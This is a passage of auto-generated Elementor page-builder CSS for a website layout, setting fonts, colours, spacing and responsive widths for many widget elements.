.elementor-element.elementor-element-edfd5fe .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-edfd5fe .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-72aaeaf .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-7b60997 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-fa64034 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-989755f > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-e9bfd2f{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-8f653ed .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-8f653ed.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-8f653ed.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-8f653ed.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-8f653ed.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-8f653ed.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-8f653ed .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-8f653ed .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-2547d03 iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-e5804e8 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-e5804e8 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-e5804e8 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-e5804e8 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-ace441c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-ace441c .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-ace441c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-5facf60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-5facf60 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-5facf60 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-5facf60 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-708223b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-708223b .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-708223b .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-85ab915 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-85ab915 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-85ab915  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-85ab915 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-85ab915 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-78833dc > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-78833dc .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-78833dc{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-78833dc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-78833dc .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-78833dc .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-78833dc .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-78833dc .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-78833dc .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-78833dc .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-78833dc .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-78833dc .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-78833dc .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ce876a6 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-09e1ca3 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-35db5bc > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-b04acf1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-708ae9e iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-5078c72 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-5078c72 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-5078c72 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-5078c72 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}@media(max-width:767px){.elementor-51848 .elementor-element.elementor-element-a5c7882{padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-dea8fcf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-10aec4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-10aec4d .penci-fancy-heading{padding:00px 00px 00px 00px;}.elementor-51848 .elementor-element.elementor-element-10aec4d .penci-heading-title{font-size:24px;}.elementor-51848 .elementor-element.elementor-element-7b40776 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-ctslide-wrap{height:300px;}.elementor-51848 .elementor-element.elementor-element-7b40776 .pencislider-title{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-7b40776 .pencislider-caption{font-size:12px;}.elementor-51848 .elementor-element.elementor-element-357c14a{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-b7fc621 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-b7fc621 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-b7fc621 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-8a79983 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-8a79983 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-7f6a328 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-7f6a328 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-7f6a328 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-9cda0fc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-9cda0fc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-9cda0fc .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-c79a60e .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-6ea4ccf .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-53276c2 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-ad8926b .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-9443d5e .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-09a24fd .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-09a24fd .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-09a24fd .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-09a24fd .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-82e6021{width:30%;}.elementor-51848 .elementor-element.elementor-element-957f478 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-957f478 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-0f90fe3{width:30%;}.elementor-51848 .elementor-element.elementor-element-ba68144 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-ba68144 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-2889c45{width:20%;}.elementor-51848 .elementor-element.elementor-element-1566170{width:20%;}.elementor-51848 .elementor-element.elementor-element-0424ee7 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-776da8c .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-426fde3 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-426fde3 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-426fde3 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-4dc9a02 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-4dc9a02 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-b023877 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-b023877 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-b023877 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-b31a58f .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-b31a58f .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-b31a58f .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-d4eb4ed .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-ca4f68d .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-97af7c7 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-97af7c7 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-97af7c7 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-97af7c7 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-ad2b7c9{width:30%;}.elementor-51848 .elementor-element.elementor-element-f4dfbef .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-f4dfbef .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-b50251d{width:30%;}.elementor-51848 .elementor-element.elementor-element-7a36847 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-7a36847 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-b7165cf{width:20%;}.elementor-51848 .elementor-element.elementor-element-b71b2df{width:20%;}.elementor-51848 .elementor-element.elementor-element-cdc9508 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-a93aec8 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-2105945 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-fancy-heading{padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-fe63d7b > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-fe63d7b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-2f5345e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-2f5345e .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-2f5345e .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-defa9e6 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-defa9e6 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-defa9e6 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-a9a91f8 .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-7a7c50a .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-4473985 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-f3f628b .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-b415f33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-b415f33 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-5f7a488 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-5f7a488 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-5f7a488 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-5f7a488 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-24185c8{width:30%;}.elementor-51848 .elementor-element.elementor-element-c0b15b7 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-c0b15b7 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-ddec607{width:20%;}.elementor-51848 .elementor-element.elementor-element-31bbdc9{width:20%;}.elementor-51848 .elementor-element.elementor-element-671fcde{width:20%;}.elementor-51848 .elementor-element.elementor-element-9a51d79 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-e269183 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-919ba7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-fancy-heading{padding:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-a9acb5b > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-a9acb5b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-ddf2e9c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-2d06240 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-2d06240 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-2d06240 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-01c2984 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-e27ebf9 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-a049608 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-a356ccc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-a356ccc .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-8c13b60 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-8c13b60 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-8c13b60 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-8c13b60 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-be6bc80{width:30%;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-9208a86{width:30%;}.elementor-51848 .elementor-element.elementor-element-744487f .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-744487f .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-10a0376{width:20%;}.elementor-51848 .elementor-element.elementor-element-ff662a7{width:20%;}.elementor-51848 .elementor-element.elementor-element-9ffd02e iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-b844c2e .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-64e7661 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-64e7661 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-64e7661 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-6017443 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-6017443 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-4e90b09 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-4e90b09 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-4e90b09 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-102305a .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-102305a .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-102305a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-2b71532 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-525cec0 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-8062e92 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-2577af4 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-1a06f1b .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-1a06f1b .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-1a06f1b .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-1a06f1b .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-a32b96f{width:30%;}.elementor-51848 .elementor-element.elementor-element-792a535 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-792a535 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-12f04ee{width:30%;}.elementor-51848 .elementor-element.elementor-element-c51d199 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-c51d199 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-2f1aae8{width:30%;}.elementor-51848 .elementor-element.elementor-element-a523dbe .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-a523dbe .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-5199caa{width:10%;}.elementor-51848 .elementor-element.elementor-element-7df3b11 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-c2b7add .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-4513baa > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-4513baa .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-4513baa .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-0781532 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-0781532 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-8673618 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-8673618 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-8673618 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-1d26b33 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-1d26b33 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-1d26b33 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-e54fc14 .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-83db4cd .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-d8c513b 